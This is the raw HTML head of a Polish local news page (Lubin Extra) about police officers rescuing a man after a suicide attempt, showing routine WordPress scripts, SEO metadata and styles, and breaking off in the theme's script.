

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lubinextra.pl/2023/05/15/chcial-popelnic-samobojstwo-uratowali-go-policjanci/
body_size: 33667
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <link media="all" href="https://lubinextra.pl/wp-content/cache/autoptimize/css/autoptimize_431029421d939f236c0189279723bdfd.css" rel="stylesheet"><title>Chciał popełnić samobójstwo. Uratowali go policjanci - Lubin Extra!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lubinextra.pl/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/lubinextra.pl\/2023\/05\/15\/chcial-popelnic-samobojstwo-uratowali-go-policjanci\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<link rel="icon" type="image/png" href="https://lubinextra.pl/wp-content/uploads/2015/07/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://lubinextra.pl/2023/05/15/chcial-popelnic-samobojstwo-uratowali-go-policjanci/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chciał popełnić samobójstwo. Uratowali go policjanci - Lubin Extra!" />
	<meta property="og:description" content="Policjanci wydziału prewencji uratowali mężczyznę, który usiłował popełnić samobójstwo. Dotarli jako pierwsi na miejsce zdarzenia, zastając desperata w jego mieszkaniu. Miał podcięte żyły. Dzięki szybkiej i zdecydowanej reakcji, funkcjonariusze udaremnili mieszkańcowi Lubina próbę samobójczą. Do dyżurnego Komendy Powiatowej Policji w Lubinie trafiła informacja o jednym z mieszkańców miasta, który wysłał wiadomość tekstową do swojej byłej [&hellip;]" />
	<meta property="og:url" content="https://lubinextra.pl/2023/05/15/chcial-popelnic-samobojstwo-uratowali-go-policjanci/" />
	<meta property="og:site_name" content="Lubin Extra!" />
	<meta property="article:published_time" content="2023-05-15T17:57:18+00:00" />
	<meta property="og:image" content="https://lubinextra.pl/wp-content/uploads/2023/05/policja.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Marzena" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Marzena" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lubinextra.pl/2023/05/15/chcial-popelnic-samobojstwo-uratowali-go-policjanci/#article","isPartOf":{"@id":"https://lubinextra.pl/2023/05/15/chcial-popelnic-samobojstwo-uratowali-go-policjanci/"},"author":{"name":"Marzena","@id":"https://lubinextra.pl/#/schema/person/97f30e5edd22bf9304393b1948942f5e"},"headline":"Chciał popełnić samobójstwo. Uratowali go policjanci","datePublished":"2023-05-15T17:57:18+00:00","mainEntityOfPage":{"@id":"https://lubinextra.pl/2023/05/15/chcial-popelnic-samobojstwo-uratowali-go-policjanci/"},"wordCount":331,"commentCount":0,"publisher":{"@id":"https://lubinextra.pl/#organization"},"image":{"@id":"https://lubinextra.pl/2023/05/15/chcial-popelnic-samobojstwo-uratowali-go-policjanci/#primaryimage"},"thumbnailUrl":"https://lubinextra.pl/wp-content/uploads/2023/05/policja.jpg","keywords":["infolinia","KPP","Lubin","policja","pomoc","próba samobójcza","ratunek","samobójstwo","wsparcie"],"articleSection":["! Promowane","Lubin"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lubinextra.pl/2023/05/15/chcial-popelnic-samobojstwo-uratowali-go-policjanci/#respond"]}]},{"@type":"WebPage","@id":"https://lubinextra.pl/2023/05/15/chcial-popelnic-samobojstwo-uratowali-go-policjanci/","url":"https://lubinextra.pl/2023/05/15/chcial-popelnic-samobojstwo-uratowali-go-policjanci/","name":"Chciał popełnić samobójstwo. Uratowali go policjanci - Lubin Extra!","isPartOf":{"@id":"https://lubinextra.pl/#website"},"primaryImageOfPage":{"@id":"https://lubinextra.pl/2023/05/15/chcial-popelnic-samobojstwo-uratowali-go-policjanci/#primaryimage"},"image":{"@id":"https://lubinextra.pl/2023/05/15/chcial-popelnic-samobojstwo-uratowali-go-policjanci/#primaryimage"},"thumbnailUrl":"https://lubinextra.pl/wp-content/uploads/2023/05/policja.jpg","datePublished":"2023-05-15T17:57:18+00:00","breadcrumb":{"@id":"https://lubinextra.pl/2023/05/15/chcial-popelnic-samobojstwo-uratowali-go-policjanci/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://lubinextra.pl/2023/05/15/chcial-popelnic-samobojstwo-uratowali-go-policjanci/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/2023/05/15/chcial-popelnic-samobojstwo-uratowali-go-policjanci/#primaryimage","url":"https://lubinextra.pl/wp-content/uploads/2023/05/policja.jpg","contentUrl":"https://lubinextra.pl/wp-content/uploads/2023/05/policja.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://lubinextra.pl/2023/05/15/chcial-popelnic-samobojstwo-uratowali-go-policjanci/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://lubinextra.pl/"},{"@type":"ListItem","position":2,"name":"Chciał popełnić samobójstwo. Uratowali go policjanci"}]},{"@type":"WebSite","@id":"https://lubinextra.pl/#website","url":"https://lubinextra.pl/","name":"Lubin Extra!","description":"","publisher":{"@id":"https://lubinextra.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lubinextra.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://lubinextra.pl/#organization","name":"LubinExtra","url":"https://lubinextra.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/#/schema/logo/image/","url":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","contentUrl":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","width":236,"height":71,"caption":"LubinExtra"},"image":{"@id":"https://lubinextra.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://lubinextra.pl/#/schema/person/97f30e5edd22bf9304393b1948942f5e","name":"Marzena","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c3865c676446ec3c6434519350ba9165?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c3865c676446ec3c6434519350ba9165?s=96&d=mm&r=g","caption":"Marzena"},"sameAs":["http://lubinextra.pl"],"url":"https://lubinextra.pl/author/ab/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z wpisami" href="https://lubinextra.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z komentarzami" href="https://lubinextra.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lubinextra.pl\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>





<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>




<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"1","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Polityka prywatno\u015bci i cookies","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<link rel="https://api.w.org/" href="https://lubinextra.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lubinextra.pl/wp-json/wp/v2/posts/161376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lubinextra.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://lubinextra.pl/?p=161376' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lubinextra.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flubinextra.pl%2F2023%2F05%2F15%2Fchcial-popelnic-samobojstwo-uratowali-go-policjanci%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lubinextra.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flubinextra.pl%2F2023%2F05%2F15%2Fchcial-popelnic-samobojstwo-uratowali-go-policjanci%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://lubinextra.pl/2023/05/15/chcial-popelnic-samobojstwo-uratowali-go-policjanci/?amp=1"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://lubinextra.pl/2023/05/15/chcial-popelnic-samobojstwo-uratowali-go-policjanci/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

